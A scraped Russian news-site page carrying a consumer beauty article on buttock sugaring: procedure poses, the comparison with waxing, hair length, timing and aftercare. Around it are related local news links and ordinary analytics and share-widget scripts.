<p>Шугаринг ягодиц — это один из методов депиляции с помощью сахарной пасты. Не стоит путать его с эпиляцией, которая предполагает не только удаление волос, но и отмирание их фолликулов. Благодаря этому волосы перестают расти на многие годы. Эпиляция очень дорогая, поэтому огромной популярностью пользуется удаление волос с помощью сахарной пасты. Этот способ делает кожу гладкой на несколько недель. В статье мы рассмотрим особенности шугаринга в зоне ягодиц.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kak-provoditsya-protsedura">Как проводится процедура</a></li><li class="level-1"><a href="#shugaring-yagodits-foto-poz-dlya-provedeniya">Шугаринг ягодиц: фото поз для проведения процедуры</a></li><li class="level-1"><a href="#sravnenie-shugaringa-i-vaksinga">Сравнение шугаринга и ваксинга</a></li><li class="level-1"><a href="#s-kakoy-dlinoy-volos-prihodit-na-shugaring">С какой длиной волос приходить на шугаринг</a></li><li class="level-1"><a href="#stadii-rosta-volos">Стадии роста волос</a></li><li class="level-1"><a href="#chto-esche-nuzhno-uchest-vybiraya-datu-provedeniya">Что еще нужно учесть, выбирая дату проведения процедуры</a></li><li class="level-1"><a href="#kak-dolgo-posle-protsedury-kozha-ostaetsya">Как долго после процедуры кожа остается гладкой</a></li><li class="level-1"><a href="#postprotsedurnyy-uhod">Постпроцедурный уход</a></li></ol></div><h2 id="kak-provoditsya-protsedura">Как проводится процедура</h2>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3260417.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>Ягодицы и линия бикини обрабатываются пастой средней плотности, потому что это горячая зона, здесь хорошее кровоснабжение. Перед процедурой мастер протирает кожу клиента косметической салфеткой и средством для дезинфекции. Присыпает тальком, чтобы убрать излишнюю влажность. Косметолог при этом работает в перчатках.</p>
<p>Как делают шугаринг ягодиц? Мастер наносит пасту, он как бы растягивает сахарный шарик по коже. Это делается не очень быстро, потому что паста должна успеть растаять от тепла кожи и «схватить» волоски. Затем мастер резким движением срывает пасту вместе с нежелательной растительностью. Во время процедуры косметологу приходится дополнительно присыпать кожу тальком, потому что клиенты потеют.</p>
<h2 id="shugaring-yagodits-foto-poz-dlya-provedeniya">Шугаринг ягодиц: фото поз для проведения процедуры</h2>
<p>Для обработки участка между ягодицами есть две основные позы — когда клиент лежит на боку и когда он лежит на животе. Часто мастера при обработке зоны между ягодицами просят клиента встать на четвереньки и наклониться лицом вниз так, словно он пьет воду из ручья.</p>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3260419.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>Другие косметологи не согласны, они не используют эту позу, а обрабатывают межъягодичную складку, только когда клиент лежит на животе. При этом он должен немного развести ноги и развести руками ягодицы. Однако такая поза категорически не подходит беременным.</p>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3263299.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p><script data-noptimize>fpm_start( "true" )</script>
<p>Вторая основная поза — на боку. Когда клиента просят лечь на бок, он должен выпрямить нижнюю ногу, а верхнюю согнуть в колене. При этом рукой натягивать верхнюю ягодицу, помогая мастеру открыть межъягодичную складку.</p>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3263746.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>К дополнительным позам относятся следующие. Согнуть ногу в колене, прижать к животу так, чтобы колено смотрело в сторону. Так удобно обрабатывать подъягодичную складку, если там много волос, а также зону промежности и между половыми губами. Если клиент полный, ему сложно разворачиваться, натягивать руками кожу, мастер просит сцепить руки под коленями и притянуть сведенные колени к груди.</p>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3263738.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>Тогда легко и удобно обрабатывать участок кожи между анусом и половыми губами и межъягодичную складку, если это зона не слишком заросшая. Существуют и другие позы для шугаринга между ягодицами. Они удобны для мастеров, но редко, когда комфортны клиенту.</p>
<h2 id="sravnenie-shugaringa-i-vaksinga">Сравнение шугаринга и ваксинга</h2>
<p>Чем отличается сахарная депиляция от восковой? Главным образом, материалом и направлением удаления. Сахарную пасту наносят против роста волос. А удаляют волосы по росту. Воск же наносят по росту волос. А удаляют против. Часто клиенты интересуются, как избежать врастания волос. Нет такого, что от воска это происходит, а от сахара нет. Все зависит от индивидуальных особенностей, от того, какая причина врастания. Вросшие волосы — это не всегда результат неправильного проведения процедуры.</p>
<p>Если у клиента очень жесткие волосы, то у сахарной пасты может не хватить цепкости, чтобы все волосы удалить с первого раза. Она мягче, чем воск. Однако к шугарингу ягодиц это, как правило, не имеет отношения, поскольку волоски в этой зоне не такие жесткие, как, например, на лобке.</p>
<h2 id="s-kakoy-dlinoy-volos-prihodit-na-shugaring">С какой длиной волос приходить на шугаринг</h2>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3260414.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>Первый вопрос, который задают перед тем, как записаться на сахарную депиляцию, это сколько нужно отращивать волосы. Минимальная длина для проведения комфортного и качественного шугаринга — от 5 мм. После бритвы &#8212; это около 10-14 дней, после восковой депиляции либо после предыдущего шугаринга — около 3-4 недель. Это усредненные показатели, на которые в основном ориентируются косметологи.</p>
<h2 id="stadii-rosta-volos">Стадии роста волос</h2>
<p>Существует три фазы роста волос. Когда человек приходит на процедуру, не может быть так, чтобы у него все волосы были одинаковой длины. Какие-то только начинают вырастать. Какие-то еще не сформировались. Какие-то достигли нужной длины. Чтобы процедура была максимально результативной, лучше, чтобы волоски были длиной от полумиллиметра.</p>
<p>Конечно, если клиент придет после недавнего бритья с двухмиллиметровыми волосками, их уберут. Когда он постоянно ходит на процедуру, такая маленькая длина волос — это нормально. Они тоньше, мягче, легче поддаются удалению, даже если очень короткие. Но если человек пришел на процедуру впервые, в первую неделю после удаления волосы отрастут снова. Поэтому существует такая рекомендация: 14 дней после бритвы — это время, за которое успеет отрасти максимальное количество волос.</p>
<h2 id="chto-esche-nuzhno-uchest-vybiraya-datu-provedeniya">Что еще нужно учесть, выбирая дату проведения процедуры</h2>
<p>На выбор даты влияет и менструация. Именно на эти дни приходится активный рост волос. Рекомендуется проводить шугаринг ягодиц через пару дней после окончания критических дней. Во время менструации идти на процедуры не стоит, потому что в этот период повышена чувствительность. Любая боль будет переноситься тяжелее.</p>
<p>В эти дни отрастает максимальное количество волосков. Имеет смысл делать шугаринг сразу по окончании критических дней, потому что так эффект от удаления сохраняется дольше.</p>
<h2 id="kak-dolgo-posle-protsedury-kozha-ostaetsya">Как долго после процедуры кожа остается гладкой</h2>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3260416.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
<p>Эффект от процедуры зависит не только от мастера, но и от фазы роста волос. Если правильно подобрать стадию, то получится удалить максимальное количество волосков, эффекта от шугаринга хватит на дольше. Представим, что клиент пришел на процедуру сразу после бритвы, волосы были настолько короткими, что их не было видно, но если провести рукой, то на ощупь они чувствовались.</p>
<p>Такие волоски сложно удалить, потому что слишком маленькая площадь захвата. Растительность, которую не удалось зацепить и вырвать с корнем, отрастет уже в первую неделю. Чтобы выйти на постоянную частоту, войти в ритм, понадобится от 3 до 6 процедур. Нужно помнить, что между депиляциями нельзя удалять волосы ни бритвой, ни кремом для депиляции. Удаление волос — это работа мастера, клиенту только нужно следить за кожей, за тем, чтобы она была увлажненной, питать ее.</p>
<p>В зависимости от фазы роста волос, на которой проходила депиляция, и от того, пришел ли клиент на процедуру впервые или нет, зависит промежуток между приемами. Но минимальное время, в течение которого кожа будет гладкой, — это 10 дней. Все зависит от кровоснабжения. На 10-14-й день после шугаринга ягодиц начинают проклевываться первые волоски, и за 3-4 недели их вырастает достаточное количество для проведения следующей процедуры. У кого-то эффект держится намного дольше.</p>
<h2 id="postprotsedurnyy-uhod">Постпроцедурный уход</h2>
<p>Как ухаживать за кожей после депиляции? Достаточно мягкого скраба на кремовой основе или кератолитиков для предупреждения врастания. Использовать их нужно раз в неделю. Плюс увлажнение и питание средствами на водной основе — это полезно делать до и после шугаринга ягодиц.</p>
<p>Маска поможет снять воспаление после процедуры. Что касается кератолитиков, то они состоят из фруктовых кислот и ферментов. Помогают не отшелушить, а растворить частички кожи, которые находятся на поверхности, без травматизации.</p>
<p>Что будет, если пользоваться натуральными скрабами, например, кофе? Такие средства содержат необработанные частицы, которые травмируют кожу. В результате она будет защищаться и наращивать роговые частицы, что приведет к еще большему врастанию волос.</p>
<div class="fpm_end"></div><div class="b-r b-r--after-article"><center>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="2012734" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="vk.tw.ok.wh.tm.vb.fb.ps.mr.lj.li." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div></center>


<div class="smi24_informer smi24_auto" data-smi-blockid="23283"></div>
<script>(window.smiq = window.smiq || []).push({});</script>






</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
                
    <a href="https://runews.biz/tag/manikyur/" class="entry-meta__tag">маникюр</a> <a href="https://runews.biz/tag/maska/" class="entry-meta__tag">маска</a> <a href="https://runews.biz/tag/orgazm/" class="entry-meta__tag">оргазм</a> <a href="https://runews.biz/tag/sovety/" class="entry-meta__tag">советы</a> 
    </div>




<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-190115" class="post-card post-card-related post-190115 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/socseti-postradavshaya-v-avarii-s-furgonom-devushka-umerla/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/be080d6e11d98c2ff5fc6666221c7e1a-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/be080d6e11d98c2ff5fc6666221c7e1a-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/be080d6e11d98c2ff5fc6666221c7e1a-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="be080d6e11d98c2ff5fc6666221c7e1a | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/socseti-postradavshaya-v-avarii-s-furgonom-devushka-umerla/">Соцсети: Пострадавшая в аварии с фургоном девушка умерла</a></div></header><div class="post-card__content">Жесткая авария произошла в Сегежском районе днем в минувшую пятницу В Сегежском районе днем</div>
</div>
<div id="post-190111" class="post-card post-card-related post-190111 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-salo tag-sovety tag-uroki-seksa">
    <div class="post-card__image"><a href="https://runews.biz/devushka-invalid-iz-baraka-vyigrala-bitvu-s-chinovnikami/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/0c091ecb6017378d97350baa5baa0e02-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/0c091ecb6017378d97350baa5baa0e02-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/0c091ecb6017378d97350baa5baa0e02-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="0c091ecb6017378d97350baa5baa0e02 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/devushka-invalid-iz-baraka-vyigrala-bitvu-s-chinovnikami/">Девушка-инвалид из барака выиграла битву с чиновниками</a></div></header><div class="post-card__content">Надежда Шпакова после нескольких лет борьбы за выживание в аварийном жилье получила благоустроенную квартиру</div>
</div>
<div id="post-190102" class="post-card post-card-related post-190102 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-manikyur">
    <div class="post-card__image"><a href="https://runews.biz/zhilcy-doma-v-petrozavodske-uzhe-dve-nedeli-ostayutsya-bez-vody/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/4222dff55d25f24a6b4f2c9c762a97b0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/4222dff55d25f24a6b4f2c9c762a97b0-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/4222dff55d25f24a6b4f2c9c762a97b0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="4222dff55d25f24a6b4f2c9c762a97b0 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/zhilcy-doma-v-petrozavodske-uzhe-dve-nedeli-ostayutsya-bez-vody/">Жильцы дома в Петрозаводске уже две недели остаются без воды</a></div></header><div class="post-card__content">Старый Новый год жители Петрозаводска встречают без воды: и без горячей, и без холодной Жильцы</div>
</div>
<div id="post-190075" class="post-card post-card-related post-190075 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/vozmushhennyj-grazhdanin-privez-meshok-s-musorom-pryamo-v-ofis-keo/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/cae163f1ac9560f95d9d8e9ca469e972-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/cae163f1ac9560f95d9d8e9ca469e972-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/cae163f1ac9560f95d9d8e9ca469e972-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="cae163f1ac9560f95d9d8e9ca469e972 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/vozmushhennyj-grazhdanin-privez-meshok-s-musorom-pryamo-v-ofis-keo/">Возмущенный гражданин привез мешок с мусором прямо в офис КЭО</a></div></header><div class="post-card__content">Мужчина решил помочь регоператору справиться со своей работой Утром 12 января житель Прионежского района</div>
</div>
<div id="post-190049" class="post-card post-card-related post-190049 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-sovety">
    <div class="post-card__image"><a href="https://runews.biz/shkolnica-propala-v-petrozavodske/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/ccbbcbdf0ace534f874c236656af2bd5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/ccbbcbdf0ace534f874c236656af2bd5-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/ccbbcbdf0ace534f874c236656af2bd5-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="ccbbcbdf0ace534f874c236656af2bd5 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/shkolnica-propala-v-petrozavodske/">Школьница пропала в Петрозаводске</a></div></header><div class="post-card__content">Ирину Мустиеву не могут найти с 11 января Школьницу, 2008 года рождения, разыскивают в</div>
</div>
<div id="post-190042" class="post-card post-card-related post-190042 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-uroki-seksa tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/grazhdanin-dostavil-v-ofis-regoperatora-meshok-nevyvezennogo-musora/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/940872024f6c8da5a7292f4413da1aaa-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/940872024f6c8da5a7292f4413da1aaa-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/940872024f6c8da5a7292f4413da1aaa-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="940872024f6c8da5a7292f4413da1aaa | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/grazhdanin-dostavil-v-ofis-regoperatora-meshok-nevyvezennogo-musora/">Гражданин доставил в офис регоператора мешок невывезенного мусора</a></div></header><div class="post-card__content">Житель Прионежского района пытается добиться, чтобы КЭО забирал отходы Текст и фото: Антонина Кябелева</div>
</div>
<div id="post-190036" class="post-card post-card-related post-190036 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-putin tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/muzhchina-udarom-nozha-v-serdce-lishil-zhizni-znakomogo/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/56dd8a9b0f65c8b2dc6f9f30e7ea9b19-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/56dd8a9b0f65c8b2dc6f9f30e7ea9b19-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/56dd8a9b0f65c8b2dc6f9f30e7ea9b19-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="56dd8a9b0f65c8b2dc6f9f30e7ea9b19 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/muzhchina-udarom-nozha-v-serdce-lishil-zhizni-znakomogo/">Мужчина ударом ножа в сердце лишил жизни знакомого</a></div></header><div class="post-card__content">Обвиняемого в убийстве заключили под стражу В Костомукше арестовали&nbsp;обвиняемого&nbsp;в убийстве мужчину, сообщили в пресс-службе</div>
</div>
<div id="post-190027" class="post-card post-card-related post-190027 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/dva-cheloveka-travmirovany-v-zhestkoj-avarii-na-trasse-kola/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/511697db9eef23ce5f1eb9d19c30bfda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/511697db9eef23ce5f1eb9d19c30bfda-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/511697db9eef23ce5f1eb9d19c30bfda-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="511697db9eef23ce5f1eb9d19c30bfda | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/dva-cheloveka-travmirovany-v-zhestkoj-avarii-na-trasse-kola/">Два человека травмированы в жесткой аварии на трассе «Кола»</a></div></header><div class="post-card__content">Стали известны подробности столкновения легкового автомобиля и фургона в Сегежском районе Легковой автомобиль и</div>
</div>
<div id="post-190014" class="post-card post-card-related post-190014 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/molodoj-zhitel-karelii-dve-nedeli-posylal-dengi-moshennikam/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/5b1199a29299edd97062fee6022bab69-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/5b1199a29299edd97062fee6022bab69-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/5b1199a29299edd97062fee6022bab69-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="5b1199a29299edd97062fee6022bab69 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/molodoj-zhitel-karelii-dve-nedeli-posylal-dengi-moshennikam/">Молодой житель Карелии две недели посылал деньги мошенникам</a></div></header><div class="post-card__content">Полицией Костомукши возбуждено уголовное дело по факту мошенничества В полицию Костомукши обратился 36-летний мужчина.</div>
</div>
<div id="post-190002" class="post-card post-card-related post-190002 post type-post status-publish format-standard has-post-thumbnail  category-novosti-karelii tag-orgazm tag-chulki">
    <div class="post-card__image"><a href="https://runews.biz/zhitel-karelii-predlozhil-pomoshh-pensionerke-i-obokral-ee/"><img width="330" height="140" src="https://runews.biz/wp-content/uploads/2024/01/d9dccf717bbbe4972ce4dbe8ddaaea69-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runews.biz/wp-content/uploads/2024/01/d9dccf717bbbe4972ce4dbe8ddaaea69-330x140.jpg 330w, https://runews.biz/wp-content/uploads/2024/01/d9dccf717bbbe4972ce4dbe8ddaaea69-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="d9dccf717bbbe4972ce4dbe8ddaaea69 | RuNews" /><div class="entry-meta"><span class="entry-category"><span>Новости Карелии</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://runews.biz/zhitel-karelii-predlozhil-pomoshh-pensionerke-i-obokral-ee/">Житель Карелии предложил помощь пенсионерке и обокрал ее</a></div></header><div class="post-card__content">В Пряжинском районе сотрудники уголовного розыска установили подозреваемого в краже В полицию Пряжинского района</div>
</div></div></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://runews.biz/shugaring-yagodic-osobennosti-procedury/" content="Шугаринг ягодиц: особенности процедуры">
<meta itemprop="dateModified" content="2023-03-01">
<meta itemprop="datePublished" content="2023-03-02T10:30:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="http://runews.biz/wp-content/uploads/2022/03/RuNews.biz-логотип-вертикальный.png" alt="RuNews"></div><meta itemprop="name" content="RuNews"><meta itemprop="telephone" content="RuNews"><meta itemprop="address" content="https://runews.biz"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://runews.biz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Поиск</button></div></form></div><div id="block-3" class="widget widget_block"><div id="vruvfopis2m"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'vruvfopis2m',block:'139812',site_id:'24882'});})(window, 'mtzBlocks');</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-48884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48884"><a href="https://runews.biz/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-48885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48885"><a href="https://runews.biz/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 RuNews
                    
                                            <!--noindex-->
                        <div class="footer-partner">
                            Работает на теме <span data-href="https://wpshop.ru/?partner=13078&utm_source=site_partner&utm_medium=13078&utm_campaign=runews.biz" data-target="_blank" class="pseudo-link js-link">Root</span>                         </div>
                        <!--/noindex-->
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://runews.biz/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.1' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/runews.biz\/wp-admin\/admin-ajax.php","nonce":"6080c19d1c"};
/* ]]> */
</script>
<script  src='https://runews.biz/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.1' id='root-scripts-js'></script>
<script  src='https://runews.biz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"site-footer","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["block-3"]}];
/* ]]> */
</script>
<script  src='https://runews.biz/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(77963773, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/77963773" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765208811341753
body_size: 396
content:
cb__utl_cb_share_1765208811341753('1ea92d09c43527572b24fe052f11127b');